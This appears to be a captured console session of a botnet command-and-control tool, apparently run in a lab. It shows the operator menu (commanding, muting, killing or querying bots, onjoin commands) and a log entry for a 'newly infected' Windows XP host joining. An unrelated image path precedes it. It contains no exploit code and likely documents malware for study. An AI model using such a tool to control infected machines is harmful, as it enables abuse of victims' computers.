 C:\Documents and Settings\Administrator\Desktop\
\master>master-console.exe 127.0.0.1 1214 symantec
Networking initialized
Connecting to: 127.0.0.1:1214 with code: symantec
Connected to 127.0.0.1:1214
>>>>
m Mute on/off | r Reconnect | q Quit
l List clients (basic) | L List clients (adv) |
cc Country command
ur Reconnect user | nr Reconnect <n> users | ar Reconnect all
uk Kill user | nk Kill <n> users | ak Kill all
um Mute user | nc Command <n> users | am Mute all
uc Command user | uq Query user | ac Command all
jl List onjoin commands | ja Add onjoin command | jr Remove onjoin cmd
sr Server restart | sq Server quit | si Query server info
sg Server svar get | ss Server svar set |
l
[12:03:48] EVENT: Listing client: 127.0.0.1:3102 M
[12:03:48] EVENT: Total clients: 1 Users: 0 Visitors: 0 Masters: 1
l
[12:07:15] EVENT: Listing client: 127.0.0.1:3102 M
[12:07:15] EVENT: Total clients: 1 Users: 0 Visitors: 0 Masters: 1
[12:07:16] EVENT: Joined newly infected: 192.168.152.128:1034 V WINXP SP2 USA
[12:07:16] EVENT: New peak: 1
l
[12:07:21] EVENT: Listing client: 192.168.152.128:1034 U